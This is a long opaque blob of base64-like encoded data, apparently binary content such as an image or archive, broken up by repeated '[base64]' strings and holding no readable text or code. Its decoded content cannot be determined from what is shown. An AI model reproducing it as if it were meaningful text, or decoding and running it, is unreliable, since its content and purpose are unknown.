FohCrpWIqGIiBMPgDkLMJ/gsJWKDGrNKqrSpAlXMJwwkHaEicOXiCssoAKSsKCQykQSqBqcDADLyKBbgKnwudybKB4QIuUcGrStkzJySMWdi8X1izYf7Jlmy4h7+yrEfzpX94rF/IBhvIhr+SjBW4gWw4JesYHrBjulnhgiNEwkTDiwi4LMX6DSrslV/[base64]/[base64]/EJ6/mwy9GEnWIMnbeJZxMQ67q4zOQg1SuklwWadfCItIOYACiDsGEKX/VMMUmDULUCe1MILt0q60oEp/[base64]/iTCbwFO9CyRHIUSGHH5XxHu5qU05GVFQjBoIsAT9WL6PyHVOkMu4DB0nrJzJqF2VEf4xINDlgVdLmte6jBTHI7xUgMtahPxYCfQ1OeuximqxgMO/MrCViVYDKebUGA/wSBxlBWXzHJ7xEOaGEB8JEA0lA0s5hHweOE4UoWsSCVc2AAEMDBtTilFICXAWCAkJSMgfyWb9EL7/[base64]/Z9TVADLZ9LRjSUxiy3I+yVD0WPbaCVaEY8Jg0uIOMMpAF4aBGkNgPysve65D8yq8QClKU8FgnhT7EZMx3owErjSkOU1kAmUULsMWXNZIvnZKCGNOsudmyOYiByFmQawaxYoQzgIKfDYKgbcY5bU3/[base64]/EiD0CmD+HVJ/[base64]/rxUtUuIYZSYaU8S+v9upPVolRhlJvqAMPYCAET2vx4A8TEAEd8Q/3fV+53qlcPDgx5cy9xhIZ2CJMuAVdAOxgxpuX8/[base64]/fCw/ih3c9cPHSeSXDS/[base64]/5aZ9GDwPn12HXp2I/Xgh/GEWODwEQgfjC8GzTtvwCkes1KGOw9hnRxArRdrDeKhUvZW8IqGAXD+7IfAjC0f7/OL3qWnd2tw9avmsx7UW91uX8HYgR0AGgjTGXs5uQwIQwUHgDZmaacDnGyYguCgEY8DhdaGZnEH5oGMCuqqOCX9o9CIODPQEx57iOF4VA6lpCSEep2LKS9woVFjoWZm3XBkGTB/+8ujuN5MDbQHmuEMMOPH/IZUnLMPrPPcKhA4vVaMnpaX/V4JaNPNuxEPuxN/v5BogHBwgQGHCAwUCCChcuHOAwAMSHECdOdGjx4gCKACAC2EjxI0iOHUeSLGkSgAIKD1Q+eKDgpYKWLQ1kFAmAgpUraPj8+dOIFFBYQIeSavSHD9KfxsSVK+ft2rVkqIxRrWqVarRo4cK1a/5ar969sPfq+VIggOIAAzQhxnzg4YOBBwYCGKBg94GAk3r38u074y/gwIF1/CUxgwRixIX/Ek7s2PGIx4kjk6A8gkYMGDF0ueKMaQ4jV5jCnEEzChax1Kqzptb1uYqSMBg6YIARRMgcZ9B27w7Hrh3wduzYTXPNCMyTJ0qSCIkRo4MDBx5OwHgCZs6lYNpvkUKxoUKF7+E3iAdfAQKC9AsWpG/vvgD8+AgizEcQ/759/Pbd8+/v/39/[base64]/iLpaqVlBQ4wre4RxdmZXWCPOKE/oxptvwbETjjN1O9OMM1i7xocSJziggAPHupDssqI0awO00pJH7b/k1vstg982Pjm5/FroYYjqXh4vvBmua7nl6aLbb77mUnjvfqVjnnnjAdM4cI42IswQkEOuFVLDC3/kEcQbK4l0SRjH1NbwCuy+kQAU7PSHK64Exf4l9CJridTJxpDJslPJRAPzmlnF3dVXc4a1hZ0TGdAzTXG55QENRgPwJ0vuAz9/SUoLxnRhTke9/2OWjTA1DDrgguZ1xjOfQQMmvpYaaIStVGRzBShAQYc+4CIrrgCDLqaxm2l8rx3hUEeu7Ka3W3wqBn9zywlcEATrXIJXt+BOEaA1nsWZBwLsWYCLIiQgCOCLW/mRzw+9FSLK9SeHAeqhvkhXIAgw0XMYkpC7OpSvIupnRPuRz7b6tSJzPUg/97EiEP1DIAYAzHUyulFBCqaQhCAsSETCXe5q0rsk0a8kyWPJxfIIkpIE4Ao+cd7Ioge9kiEFE6TARTW8UQ94tP7sKdxTk/eGA5yVyUl8NfhInjLZEg+85XcxiV8dQwkA+yUqMYdxTCn5h5j/VaYy/[base64]/KSc5zjiuH6VQnhz6UoQg0MZ6cCyg9gThOF0mxsyWCIoiylbnOSnE+PCwoQg2q0BkhpKEJCwCQICoRtMSxoh69qCgDoNG2QMmiJHmAGhoxUpLiorhAaQRS9vCTCqr0Hk65RjRMAcloyPR7NbOZWLahsYjsVCbq84AIPvBbohGqqPM76gyY9jSmqrJ/rHwlYqZ6qRPQpgpYZYZWt5bAry4wK/7T8N5WArwVsRI4bMRIa1fWCo0zZKAD4MWCJmIQgiSAQQl/UwAGqEnhwvX1FloArAzDdS0IyJB0/[base64]/[base64]/JxMZ5wEUFgAfIRe4hDXqRANMwCnv53v6ggBVC4Q64AKbQhss5AAa4QBiMQs3xV/TlnCRRH/UBndCZgwdxUNGNjS3twRmAAV3Z1UuYH3XYBoU9gR9kxy00AgqAGBMREbXQmGEdVnqkmL3cH/4V0X7o34l1y/9Jm91NW7WRm7/MU/[base64]/dCKM9V0i8hi/qI7XnVtqrZaMLJlDIZ7hvVFarGKV0RvvmJfF9BbE1EQSliANBAUOll5xiQwsLNfBRUNVkNlVOBwxhoPqeQV2zckYaASe5AnFtATHIWFHOOPGWKOhHFU2phdggONgRCEKzMBbMoYOoMBcziU5lv7jOcJAOh4fO7ojlzzfAskjqNVjGl5fA1GDPnoQP76ha/[base64]/oZxT+J4Dij4Bm6oDeJTgixg4EAaskaLFgQBhCz6iclRsSZhoG3ahEQ4ZuKMTdyoBBA1ftAQyEaJNMpgqJgR/4Aa8wAzM8QyBkAbESKxMcK7Iygf4KtMcMKY60lAC0Riu0joC0lgB5uN9hcduAcEAWCIK3fiu4DkGFJCu5lqu5kisHrOYW8RMEXKKBdOsrxKu8yqsglAAk+hASAd4QgCu/[base64]/MAzHsAzLsOG6HwKo3eSmgyrsMA/z8Cpk7rEC7jeoMBEXcQpnrjR0rj4NGWW9KLQRYHr8rQ57AhVXcRULQz68QgSoAPIKrjRswCMi6bwwAeDWQg+f8Q/nQxYMSLjd7rQJiOwC7gzP8RwHLhnoWc+gjxSvwhnvMBbngww0DAVM7jf0MQ+zsDRMhAdk7joYsSMT8TcALhmMRJlqnOSlYEf9zsUR5UcoABbUaQsKhZb0BMgghStUEDH66TWcb5/+6XXNCSq8L1fKrwCoRZM4CaPib1xEZ3T2L0n8LyrJJQETcNiOLf450kBe0tc6ngCKOig8BiaBuS0aVmjBjUox1K0GczAHD5gujIIJKaNDAE4MAC4lHII5nzM6p7M6H0IkCwMirDM8x/M5I0IkC8J5gBMZp8M7x7MqZPHkroI8B7Q6IwILa/HdkaZhqV3n0Efm7jM8I0LmDgEh1wJFU3RBa6sYW9E/B7QnZDHuFplkxXEtOLRA83PmkgGPeADgknQ610I+kEHDDEE+pIM8Q3Q+eIBuTa47lzRPq0LmysBGqAR9zoTx5MV2HQnNyq+RUIAdjAz4+mxP4NIzbU3BofJ5PgUxJkMrry/LhM852EEK8M6d5Ektu0TUvkWjvs/VmkQv+/Iopf7SY8RlAGfqXGsqXYotp9LlOUYaX8JAMwPcqcpjqk6orJINqZQKU+wjPWrzVugtH2DAS1jES0CBPggDT8fzD1/2ZSNCPkjDPUeA7NZCQFNCPjCyZpe0TQ/BjsXYAW7RgzwxAQKuQLOw7NJ0OnN2PqSrbvaYbI92Z3MLfID0vWwA4KrCacszaecDBTCETH+DPPezIHRgFuSDaMtzJJNAAPytZR93QLv0K+RvALzEEg6VWYxlWSK1ez6eUQ4FwOWiUPQEHwAkIzACJkQQKBCQaoxCGKDMVgMqyxyDGtCAzoy1z5i1BaA1yBHaSQCVW/8yXD/[base64]/s5Y3EW6IezHWK7dk5zQ3k+/C2QpzPg+ti6lgsHPDlHbzlLWhFpkju2n7NLo7RCWEC0W3c+0MBE4LvgSrs8I7JM58O8m3s+VAlKUECCF7WY+vkQ0gVRJqHLqkFQCJxQ8MEe/MqhJzoo6MEUSMEUTIEe0Dcm2CkqRDpXd/UxaIIdEMGA48lOuicFiMCfTa2C6wWoNzhSTWFhRMYwo3qm5jWrS9Wn6mUIHN8ZyPqYsa1gcqjczM00NANnYIculNWnsfiAEcOLh3cn+4E+ILuNm3DBm7Mq6MOzh0c+6ANLq/5zJEtDjY+9MOjDkZsT21EWa8aLgIR7TeuDNCQuwKezPuiDKLpHCehDjvOzPghCAi5xgbyCPvw9tsc9EZwPBdCA2187PK+DPiwvBWh+I5vwnBc5Cwf+Ooy9OSOCPqxDRxAaoIx3eTe8EDKjENoEdTI1IRC6caFBEvwA7+MADvxAD/QAEkyBGYy8pqRGNWh1fwPqNZgCyy9BJo/1lDXjom7c1D4eH4l6RyCVZMBlZZj6pXpjquM1p2J4ZohqGOjX5sVj00soi0O93mINMNzC2+gGsIeaBmGC8QxA9NOF45c7QBwSOJBgwYLfhBlUuJChKn2CKkCowETfN4YD0z3Ul/7wYseF3/SpKDCyAIIhr6TpU7mSZUuXGzt6YunJICJ965hE0LmTJ08EPxHsXFHRYy19a36ODNozQtClO1/po/nxpcqpCkG+ypRS5TpEF2VKCzBWEFGPBVWtu3mWLUGb0gAAeCAgwAMPDx4oiAtAQQAAY//6jTs2gIEBhAMDBiCCEClYpHBFJtVozpMnUzBnNqOHESNQunQRC3etWrVr17x5K1ePdb1yqExpsrOkL+GxBggb0E3hgwgRvQPo3Tt8MHHjx5EnPz6D+QwSz6FHHzGieXMd13Uwx76dO3cU38GjICE+/HMaOWC4CIEBAww+mOC7gkUMFzFo96flD7c/HP47//75myYaYuyDxhlnDHRGnXj6A3C/aYg5QYEJbQtgAANykaqtj2rZkC2jyKhAxLJU6YiSm8jQp0MPPQJJpJEiiKqqGV/iiCGZVvqqoBNVIoMpn376kSKLOgIxAQRK+lHJCFLSUSFhoIxSSkoYAomlb2pxciFh9CGDMHf00bIto4hkMSZ9XhlsQgoosGCuuASIM7A59yJsgMMqJEwAxhyT7DFMzgDDjEE308NQz4AJjb/TTlNtNdbKqcaYWGCx44oH8sRtAABwM+ABCyz4TQQBlCvV1FORqy66VUmYDgUdoHu1u1mvk9W78MSLLjwddkhvPQyU+AMTVxrBZD4CC/[base64]/W782D49Qphh8XEMfqS1e9ZZqWVllpolN07nGnUgaYRTC087M6xLnxEnxLV5bEWT/4or7zyiyixvHJVuOymhAqyAHPFizJaZ9x1AB7ZJn2AUuGm1Ee+V60SfnxKyTVUbFGfIQpIoCmImfo49nPtLQpNwihYy1yFa6rF+eehfx72gRwKBE6+UqbAZeIUMy7mPOcUwAM7SHGs/[base64]/SgQZPQIOPaxgn0laSdr5MkGfAgWzVkuY4fYx1XOcsV9QG0sHlAiyPZRPIHUAotOVOTA9kGG69mFAgrYHveSwziZIeZkLfOAGs4XSlKUED6gGGFo+ke/o+HvUe0oTf+M0bQ/7IBlmrSNbj4lAgTS4AGnumQDufZACEZQgiMYjwVr9aoMLpNtbTNPDk4ALGGRkITDCg2B8KO3cBRuZ/EDjdCE1gwWynA/[base64]/eGpQhN0VKFv72USaFFPFFCHjtbyPKFiM+JaTAeyggF1JEfYWRunbcST3x2ZBVjJe848UuQa4IXbfosxu4IQwNkmsuT2h0IU1EnUIE+VOBNHEIJwsABTxgyUxm0paIsc1wFGCFRjRCqqGERWSuqkqutqYcpCkN/4yBC000Agu9NGsB7aLLDyTwrSUulVzn6hwVo2CCGLzVXvnKV+lMRwUyiEEfCGtYasJCFwjKJuEy6wxQLOITlcjDkSsh2clSVrH5gQYxDrdOz94JtJ7CC3xPy5DpAiWj6zivmSghzyyaK7j+zPKT9hEIJkwRciTbRzdIggB/qje6mHszdS+6k+t6xIi/00mSqv7LFPBGdL59RK88u9Ex2zBhH1U003zbXBA4PvIQRaTtQfZBA75gT3vKWSBy8hRqTgqgA1BYMIMbDOEIm6YdXGXlhS+8tFhsOA0iGIyodeOBtIogBSlw64BNjCoUk6Bsz4mrDow5NliBBzu7SmaM+zpjGWABx4XVsTWv+WNlQUMXoGBFZIt8ZHEfmRG6wM+T/4CB2kw5h1XGywOEIFOU9vkneFTp8ATpDnUx8qHquEgTj0jpQzQxE0qJgBHrHLkvIkACTVmjd3UyZz7v40gRIIlOIL6TkerbjE30CCKEUdAjdiMQuHkAQSM9JogqBI76FYgRv3wIONraL0X9NFKH0/[base64]/0PnJRx9oxJShGNPQhHg9SQOfZnwL3EEKJW9KQ2/MZmHqnO4AffHdofkv3VsgUPU8QmC+k8tqjS1GP8+nCdF05op5Z90gtAiEQgQ9DPx+EjxGN0iTd1a7MatNljQtS/IEIMwMAngaIl/4PWMADJqjB1Nv69RMPG1bPyc6Mz2471G4A1+Y5bMAOCKt84C7uqAk0CqTu/gbvWEHvKHDvWAEYquVABI/wNEmHDs/d3s0K9iEYvIgXdmIQEimi4Ij4PGSKxogFJY2+rCgYjEgFIqAESs/0PIQGMwEC/Ax4WicHb2QfeEH2nCLPGG0EPYESmLAJnfAJoZAJPYEGjShdmLAWgmGK3OHLKGGKtGAstMCfnIjjGAKOVmqKYk6QznAfMAVlbm4vbq4w2KpUOAl89oLUYEAIdsAK0MD7VC1axq/VBLF/zg/WZK1p7KDDBmiT6uIBRMACeKMGakDnTuXX9G8vho3Y4orYiP4pADGIANNuVbAAEEZhFBRwAW/[base64]/CC+qrP/exwqDogD3cACvgQ1R7MqsIPq7SqHUiDEAsx1lAhFkzhMdLgA+rEwPzCU+ZPrWpgDk9FOC7RODJxg/6M0q+M6a5AEdpWZQXGgLBMkRQWEDRSkYRAoxVbaNssawItEAPvI8P+YPA8kBcXp51w6d0CYR5cTiBWYR42YSd4YR5iTl32YR5I0EzachOCcRgZYvg2JKXmQQJWYB6WyCIv8jARMzEPM+UKoh8VMzFDDygyro5+AgIyQS09IhjmgQscTh4LwGB2Ahke8zDdoY/GcTQfcxyQIRO04CL7SBXeMVykJgAucy0PwRMusqQucqVwcx4Y4iLjpKiEci86ZjBSBifpsA5/[base64]/6BPjC7Diq4Wt7Pp+Gcma5IQ1OAKtOfAKiTEINH+uG4oSyzsNlE6WmVs5vPs7DPaov5jBRCwFF1BKqeyGahSFEThFhzwxwRnm5wMGjKsw8BlcQ7P8KjsF/EiLufyEJR0DXbiR/ELHISvV92hGyaGEi4SBimhFqBLWAPzEeZBQgUCEYRRROehBFrzLvELNRPzEUBANKErRa2VMzFuR3t0COZhTKt1HjCOSB0GYuKSWQOmLp30SaGUAGSUXWVuHnYgT+5EWal1IZJRGnuTIdrS30hmSQUALxRA+q6PONnUVKxvOJjzAX6OTu30TvmgYvlA6BjsZlSNEL8K/dKPEOwADWjAZRRDZooK6yLx/tgTZhwV7Iry/2ZsPObTbS61AKNDBbaAFEuRP+EOVKnyFoA2NP5SqFn+A1sGR1VxwQompC/YbSypjMoUj1a5dDN7NALA1CB6cwSDYWuZgVcvkgsPkxlqwRaCAY7GtSM0Ex7jkjEHQlg1lC2SkQM+tKS2tm6DgRm4dmtPU0bnYVsvEkkLwh0D03d+0GB6dBOW1SPa0gSH9OJ09Ed0NbqS0QII4EkJgAGUlVzd4iIRh4AGIC3d4ViHNUzJkSGU1F/nIRcAoJJIVvrqhDc+BVVYpk4QzDx/jgZKkg8p1mIv9tQ0FsKw6jq1qhqSoX9oUhMIgf3KqpNsQ/48gE0YtU0ZtmXjAj+/RoLKhoPE5lWeYwOst2at9zlkYAkAQWfPZypBw2d1Af5oSbXHsolo2+E/jlb9YqBVYbVBX3UACEDxIre+OhQocvMglTFeurBvB1ZFH/NYk1GOpHYhcNM2FeIiEWAQMPNeKGFEA1g3v3bz5oEFKPNxWQ8CNmBLO2Ics2AnlAJGVI8pMhhD58ECTMAGtCAuSbi2UhdLaUA0DfjfLtLRDKItqXQhNFMa2/IRzHN7Zjdr1pQBIHFlHfaSZvdh7eIEZCB3J5Z3/wBjp6pPj44lteolvfN4CYHDPCAnc2NCQuwuPqAGeMAEjgrYWjZ8iclrrkN7p6P/6JME8rhmWUUEYqB8zfcUeaxnCxRU2fcWDFSxiFZ+88MYGmHwmLZpG/RpB/5A8R7gajl4BXRCAlqYINpypZhhHiYGNjdBWh+BDRD3Wat0HooQAbSVISphHuLh9TZ3HhAAcemVGQ/zImK5hgsilI9gJypOMnuiMpXVhx3vItOIu9CRhX0zupz1McFBvcaxCMbCBK6Agi/yHdQLWU/UIE6XieYBmSd0DVg3TtBZTvbiAT6And+EgQBDih/gBGCgik3yii02ixfsfFKyFrUzqxiFf4xXMgiVBoRSJzsSZT1g6yZxa5y4xOTYr+qYBGBFBoqJomd2UmlW7b5GBEKADgB5Z6USZxbQGXShkAsZaBMZcIg2QIzBDtRNyvCkaaWGki25kw1iHDU5AlRgHv7eYSGUNGNC2YYfoQI2wAaUVZWTeTN/wpcLoi19Ghx2Cm8zRljHAQEaOGDewad5eZc5+AZ0IgF8xykC7SdswKfpDKoHQUgtjkgvSkYrIbqU9CLjARyCYRVoOZbHAVO0eZttgZZDOUOBWhnLUKkLQkkDgQYUe7EVW5dSxpIUoJI8Ep4D4GEpQAMwQARggAaE4J6ls2KzWJ+Hrp/9NJUCmhBjAReaZjKswAO2J2sakTfahJ0l0dfemGVb1pmGqW2QLSkniIMmdY8HEIJeAAjK1w4CWRdI+ioPBFQLubkL9EBYOkBU9QzUyVt6MVymbDYv5E4UjwL64ZkZ4h36YQN+Yv4F+kFgDSIY+oEh+hGo++FF56EfwhuCB46++4ENEIC+Fwq//Zu+41ohKqEfipAX+iHAtbof4uGg6Fu8DUId+mEFxFqsfwco1Ggc+uFtx9u/2aCtDQ54uIC+mSEcSbzEtxHCM5xFyDsNBiANwvuu6UwgKMG/[base64]/hr61oFVSBvfvBBsK7Sv/bv1dKFfphExAAw2PcI+hbvRWiFmr9N/uhonxHrI9QjdiA0s9iFdJ7FUydC9DVJ5RkEPBbltXh2aE92qV92tWBvPH7IeF7HCxgAOZ71j0ZHOibWcFdwwmCvJnVxh/hCsLgx63ACqBAyIvcyBPoLiyJLszckuv9ZeLEPAGsA/x9s+n0TqUztE9ttIsO/FQp1o6BJmsSeQvVoF/mL6yMAkwAVByx1xqVelFlztsm2Xib4z1ej+1KKZepBCBoB4DAB0C6fAmhFEeBqgaZ0GV+0NmXKtNHCK4bS/5nutGd9lUVbwc0/SLoGyiK4MaZr9IV4h1snSBsnNIRfEM+fROEHaUCF78ZAtcrlL5p+Szo+yE/vR+kERGGPqy/9eEQgAnoO8bfAemJfR42QCnI2sKZAr37IRi2viPaUsQ9ZMD7oQgGwAJS3Vw+/elzPMUt8sCZrx8aAQ18nPHZHciHnMgb+3nr/d7fDbKhODj73d9lgLM72wqiE7Qxdp/5+eAj4/xOQ+EFVcMIgRAYf1SIQwCs7AFMoCcp/v5MgBI1Xjk4vpmAG+SLaQPERrgxdVVUYAnioAmkYOV1thRhXhfqgxhmXuabAWhX0Q/2wAoWvTYKTOfzt6Zz6OeDvv6kwhsogv2Rnv03pRHFcZwtiB0bxp8twB3pczq/JYC/BWbGjZ4hTP2RZlwZACJCAoERIiA4WNDgwQ3Y+tk6BDGixIir+lWSqK4fsggFEnr8WBBBw4cTS5o8WalfP2EnUc7rl2bAgA/94rW8CZGSxZPx+q1qqfKiyW79SKFBw+folaVLrVghAnXHDiE0RHigoECAAAUPuir4mlWrAAAAtj7w0MED2hg0hAiBYuUKUj5//jS6e5eUXliwcPn1e6xatWvXBFc7dgxVLFO4NJEipOYKEQ9jyZI10PXBBxMfPJxNUaOGiQeWS5s+jTq1assjWrtuTSI27BGyX9um7XpD7v7YKFDwjg0cOIoVS7YAeuPlCx1AgEY5f86Xry5cxIg5g4bdmfbt3G95F+VnjxXKARQEOI8+vczzAwLIXI/+/[base64]/x1hsJpQanwhJ1aMJcKF54QUUfzWny3CikRDcddcQYg1123HX3XXhQdCBAeemp51577iULH7My0YdFP8HclBIy/[base64]/tpMsHMQQWx8yrLnrObNOkufGhyaJKK1B/HST5MlSatyxhPJq3q6DK6rI7+uS5SSMhLYUORN86p0u0Qi0otvjsWvUGLACHDQ0DsJt6TTvRP96K/DCEVwxH0tOfN798FHxORNiGzcffndkpvSSU/240m9/QDVT8x1YZklFjYzhbPOO1TlmdBpZjYmsXnAaDBoy5vgcpSY4eVpjoMFAwEzGKpVw2qAWkzWSGGHRvwBDUuggQIsE/[base64]/[base64]/0oV3MLGHOSTBAcXinLPKOEb5pDEzpvDJTfjFhv74sX0l0c9PTFKRPUpkfezr5SGm5Ec8tmQVwCxJRooggf+8MiL6UUYE4qjUiYhSqoeQR5Lq5dVLKuQgmkRlkViGk2DMw5MSEeUmQAASgUXgP3WEUSX+Cti/EtVJ81JHM5rhjHfssrCKpAcvSRaMqv7irh/[base64]/GsMLAIYWAQWjxAwYB71MJiMOjWjTCDclWs0dXv9OEcbJIAAlZxkFf6gdob9oZJXIoISnlhFLWwRjMNO4x3ycGw/jhBj6KlPQf3YRAUiwAkSR8SNFYAyXQ+xShxDRP7giIAyBxJyooKswJH9IIeMJWbWoyaIElBueJIR/mPKwrXJsDTrEihggyKATIUyscCHVeZTp2qH3ljetj/I0ZdEMybRjTFzGtSgBkPZ7+bLPAoWnqIEqAiBCE/ZQQ4c4BU7yzkGTK+tFRJIJz/rZYHGGMxhBp2MQhsaFYkuM6M9RghSNMIOW7BnVy496RRUWi379NnYOu023Wxg7qOyIW2KAAltpBqjGG213139anPIuhjzdUQo8ICHRTCHOXaIoq/5AmxeTWPyw3aGS2+BCZhWIQab1tyxlsXsZsmHUQ8ghz/+DXB/2AMdbdiAPyprEltMoyXv8MfGIVKJ1/vDH/7TcMY0yEGP3Qt/+MRXxgpE4o/BlqQSqC+JPPyBVQkowx8PP0Qw/NGGCgT/9hGZxu67TLJa+MOrCeHADdow/dcHg/sSMz3vAel+cmzCBhww0fSdx/Gc1J4cQZLPeygwfeCHVN8XEbGEE7IEEeIngBJhC/LQZLbgD9iAJ7hgCsKFC8tkB8qUBnawaGLXczcTF07BFD9HBBiQFhTAWh0QZ0zXdGy2NOTUZ8dUJ6RQddewdYKGg4J2aIhWZmEHdouWTF5DASIQGmvDNp1BAR+ghACFTXB3Ka1Bd3ujKbShAmrgC/BgD3vHd3/HhexlD0VEeLVmCZOAB8sRRcyxX4OCC/6Q9xcqNXlvSHnZoQuwQGAbBAWcl2yg93nH4n8K9h6MYgC7hxPel2rocAS7x322JDG7p3wR4Qz+UAhs4H7ER4nEh2TL83o3YQstBxHcRg4RwAGF8HLsdwjQAH0QIIgt4X0v10uU8HxHcCJckH67Rw/rdySIsH/BRxI+MokvtwnYdoi7Nw3Q8CukaAu/UnsvZwH99x5dYQHY8HKo94i7Rw6/9343IX4vR4uCVAnk0IgSM0fPVw14EguBQgp/[base64]/SXkSk9h8qjR+B8EGYckMlUCK2/NyJWADu1d9LVEJwTANwReBswiWN4GTijl85LCMQvJsFjAGwUcOzfd8PNCLs6eJwkcP7geH6+YPLUcJvAeHyUgPNkmBYid2hGAKscB1MteDW4NzOWcF9nMUaeBZA/5UFUhDBDdHCHYwM0yhFDDoZ3fxMui4TtXAdbEgaISRgwgpKJxVXD/oMXfRkHWgBlrAAxE5Ntj0ABapdhawQhqZGg/1aXOnG5uyBL0AD/FZkibZhe2lUeZgDvVQD6q2XvCwC7XmBjC5eDKJhmm4hm1oDKO5k8RoeT0ZU0CZYEO5h+vhYPLxAVsgCdXgD9CAE8G3nxiVCpA5fGoZDomklZRYCIxJi9WYlsFQC6swMXUlfOGAeu8AewmSjeTACdGIE7u3AVrgD5I1EZC5ixkCgf6wAgWwArsncb30iORQf/[base64]/FYGt4MAmJoDgDWqBpqAl/EWwKCg3B5gxrSAoExgdhsHkdEKESOpTN9h5tMHz00Hy7dw1MiQ/3QHz04AyFeZpC4QnOoKdv6aLM95cT8XqFeQinSX0P8qWQKbC5J2UEqD7+EAzmFv4OR2Kl1Lhic9pkiBAOLxelB7EJ/iAPVOpy7HoStgCmOqKntNiXBusPS0AAbzoAY+CwOPGIWzAAcrqu0CCw3nKyu4cNeSKoy0QKs6mDh5poi6GQOMebvJklhoI0pkUEV7AEVmAHMke1a8gXUqRbt6Kp80MXpjAYs1mBfMInW0eq1YmdynSbSms/NrO28qgGdqAJkAAJd9CdRMADH9BCtip3oHY3Y9ALyIqf8hmsKlmf+LBRghYNiZsM1GANs1YKhzcJcDCt1FqtJkUdwZagC7qtxGC1YrdBYUAEMUCuFSqU57pgA6AGr5elq/CviLB7xlAO9/APu7e6VKqvRVUJs/4kfCDrLdeYH7XAp/viDz+hlc13pOpHipUQsbBUsDpCCZVQe2zQsZwYjhr7ERyQDVPqVLkncMGwvOSSsf5QolkavG30ci3rsqnbVyVhijXAA9/3orwLI+gWDPUbDNN4DQdqB1tDChUom1yHC/[base64]/ZMH05axITC6UKUQAC45baG34xexLT0Ay9FA7T8K8SE3w84H+SUJp57A8pkAz+UKT5Z0dLyRdjh44UWIEFWZAj3HWmqoH1YwU0ABU0cAXMFMH/i5C5jApXc0FbfBSNcAyCZkG95Vu+JaqGhqjrmEwIrHNo8LZgZ60tnGg7GJ3e4A2RMMO2CgBy155QyAMdtcO7wMPikKy+Kp/C6ncZZQ6DQ8SCdgxWHA3DMIaTEAqlYM+OwCoDymuL53jXGmxVjMVraCu+DLo50D9gHMbOpiwf8P4PJYsTzfAP2KAL1VAO/wDHDxIODj0RnmDR2/sPodxklBB8+uIP/4ATlPAPKd3HLVGiEkEPhIw7//ALv/APMM2AKT0LB1cAO73TCLDTbtnQ8gsRwfDRi9ikOiIP5Ss+9PAPkvB5nPAPR+18//AB5PAPQn0kKf00aMBbFJjLwYzMpUoK7AgZy+SoREADShDLWMCbEOzCuoyQ02kKGbzBpJAYY+bVBjm0VKuoGXibHKgJMjfB1ZmGgv3CxmzNvcADBoCeUGgbKlAGtRbOPIys5fyrJJmSmf1qRCQOjdvOVlPFxdAKitDErTAMSWzPR5TP1Lpf/nVFwca53jrQ86MlRP7gM19sUwldlAFgAh1tsv/gUsbQDv/ADkdC1M1XCf/[base64]/SC1MLt+4Aq6YNUcmiFurt04sQrW7VRuXpjTcJci/Q93DhGI8A8OCD0pDdWCfhLQUNQSAQzz3eb/wAmyW8kRYQuyew+wWN7nncic3gYp3QyVDhGMTuckA9HsUAssgwjTYNJxrN/kQAEDICTJEgA0rdSHkNIPUOA+wrsofQ96wdWwEGyxEFzBHFyKgWg0t19g98plTgRC8BRJewWEoIYSjKi43OHe8KmEUk5/RrUtTs16LbYebs0ePqqJKuPfftgdXg7ncA6z8AFwpyklENk/DuRC3sNEXuSBe+TwAF/46Q2dHeVSXgzE0AqJEP6trWAMqBANOHgMVo7amuAIpeAXxvDlXp4n0UwKozCofEAEOdAVY6zbynYePPAPpX7STM0LfiAKujDckK6Ju86mge5UthDgJwEM//CvVnryG03cjfUPhQDV9U0RKR080EC9Nv/[base64]/hJzlBu++18xaXQCtDaCQrP9w4P1jjorMZQDJjr/LGdJ9Ev+X8AumNzRhK6bJ43BnoO3fstBix/C1Zd904C0Sl964eQ80SfIIxOV+UvPjmf0mGV3Cs9EYx+DhwA4FLNVbJ78xPRDOoPEIcECgT2r9C/ewMVLqQE7R/CLhIkREBQgGJFjBEKbOSIgMO5h9AoLSR5iB3ChykrlSTp6d+5I79SpqTHsiSlk/[base64]/a7HRcy9MWJ++fy54uGBgaAB9PvUHzT//[base64]/[base64]/AAcOUMABCnTGJkRsyYmcKq6YYw8/RInQlhWdUVAnEP444OQhDREd6CSMWQpxFVucgaadjVUyMSeQ7kFkoQpb/CebG2YxcCGHZFSoQgXPYUGigxYGsRKNHyoEJJErGfTQpuTsAqGSKrEwxUJuXFIiKyPg+muvw+56IhA+BtkWkZH6h4OuQdqyahTPsYABuusGtEiTkW6ZEzQJ8NsAwPED3AJDm1L0F6Xw3tHhFNUAPBtDPbTJoXJI4YMUrbaKtF6xHiUNMFwy/UwNK0C9wopRNx3VVL5ISTXVySjrFdZZZ631L1sls7S0yg6b/ddT7WjkrX6BHZZV0nq/BrV67rlHWW0seHZ6AKK1LYU6NIFle/ei8d774sQ9DtxwxSfXXP50tVuXGGOK6Uq8auKPl5pSwqv3vPO2ch8sVNDTpBG30MA+CjAYgP5TQJ8A6h6sCBElPMEKW0DDZgghhBKUUIU5iKFiyEDIKkL0QGBMo2W/uEHXInCELP2jHdCwRSU8ESJnpIgVDkSZM6bBspnM5B7nmMVB7jGNEG7sHm3YgEym4UJWOANFDzlHRCQwtXvYwhOUoERBEDJDT0RwY7/QmgRu8JB2hHGCOrmBBHRmNEokcYIbmwYDq/aQj2jpgTZs2RDZtiQTQgACJrQSHsW2x4lYqWwprMc0WuiJVbSIE1SyUhv+UY4xKYSKKFuijep2SQsoCBhTRCQrgCFBHY6BAf4/AcpPBISfOwlIQSW7SYt48IBVNhBloGzca2BjAJ0ZqoUzo5ktHmKMRlyOK5CKhTHI4hViXgpWqWIdIfxFhE+lwQp7cQsaqGmq17lOVaZI3lfOkpjaYY4963ndrbjZzdmlhXVv+UM7//CWa6LqeKwyzfKQZQ985FMWBqCes6w3Ah4AYhTWgkX3omGvaoRDfN5aDnKs0S1rSIcavrBOKSwxiUmEYhjscx944JWMagwHpMkwxq6+Uq968a9XjVCLHYggAvsMpYADQmB/[base64]/RKYSjDmrIq5BJyAMifaYIMNfLmtT4RyjNnahV/ImBNd6OKcvXiEG/R5a0dQ6zniatbDggDPwYUII8uWjWxwwsh9NizXAMnYS2M605pWLKa7BoEVdIHN2YirlRYrSE6oVbA8NLJo/fbqNMHaBHmW8S84UQcjmIACgTMAAQBXSoQFOwAyHUNlc/iLB+yHB7/YIf6rt2ABANHmAWjggymuYewUHaMRsGgvc02RHlM8qleWghWsajUrUymGEGm4wnTVgN3PlGotv9puOF3n7ciMU9/e9svrykksTK13U+59b3zfAkDjiYabpkHNOfKbT3vUoL+ysd4GthDggRLYwNFIqII9bhwHR3Siu4gwHCaBh1bgz329CM9wOCzSZMRiV5wzKSpEUwpTAEINLw0YnvqTpwMiMNhBMcADjG50CnSgAzAQwg56fIaJVUwXJT1FBZYcpSSb8OpY5zIC